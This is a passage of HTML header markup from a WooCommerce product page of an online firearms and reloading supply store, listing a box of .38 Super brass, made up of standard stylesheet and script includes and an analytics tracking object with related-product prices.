<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769123710' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gretasguns.com/wp-content/uploads/2024/12/101288.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769123709' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-606-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='wcgs-swiper-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css?ver=3.1.3' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid #dddddd;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 16px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 16px;color: #fff;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: rgba(0, 0, 0, .5);border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, .85);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: #fff;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: 13px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-ubuntucondensed-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/ubuntucondensed.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-abel-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769123712' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"82946","name":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","quantity":1,"price":24.79,"affiliation":"Greta&#039;s Guns","item_category":"COMPONENTS","item_category2":"Uncategorized","item_brand":"Starline Brass"}],"ecomm_prodid":"82946","ecomm_pagetype":"product","ecomm_totalvalue":24.79,"page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"},{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"},{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"},{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"},{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"},{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"},{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"non_interaction":true,"page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"60850":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60850","name":"WRC GC75 MANTIS 75R CALLER W\/REMOT","quantity":1,"price":52.07,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60836":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60836","name":"SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK","quantity":1,"price":36.71,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Springfield Armory"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60848":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60848","name":"WRC GC50 MANTIS 50 CALLER","quantity":1,"price":38.56,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60860":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60860","name":"LEE 90073 45 ACP QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60794":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60858":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60858","name":"LEE 90033 40 S&W QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60812":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60830":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60830","name":"WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**","quantity":1,"price":888.81,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RIFLES CENTERFIRE","item_brand":"Winchester Guns"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60828":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60828","name":"RUG 90499 LC380-LC9 CONVERSION KIT","quantity":1,"price":302.55,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CONVERSION KITS","item_brand":"Ruger"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60820":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60820","name":"WIN USA380W 380 95 FMJ 200\/05","quantity":1,"price":86.57,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 